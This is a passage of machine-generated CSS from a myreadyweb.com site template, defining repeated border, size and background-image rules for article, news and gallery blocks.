										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
